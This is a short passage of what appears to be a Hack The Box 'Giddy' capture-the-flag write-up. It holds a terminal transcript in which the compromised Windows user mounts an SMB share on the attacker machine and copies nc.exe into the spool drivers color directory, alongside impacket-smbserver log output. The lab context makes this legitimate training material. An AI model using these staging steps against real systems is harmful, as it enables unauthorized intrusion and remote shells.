 PS giddy\stacy@GIDDY color> net use z: \\10.10.16.126\giddy
The command completed successfully.
PS giddy\stacy@GIDDY color> cd z:
PS giddy\stacy@GIDDY z:\> cp nc.exe C:\Windows\System32\spool\drivers\color
PS giddy\stacy@GIDDY z:\>
root@Kali:~/hackthebox/giddy# impacket-smbserver giddy $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.104,49703)
[*] AUTHENTICATE_MESSAGE (\,GIDDY)
[*] User GIDDY\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[-] Unknown level for query path info! 0x109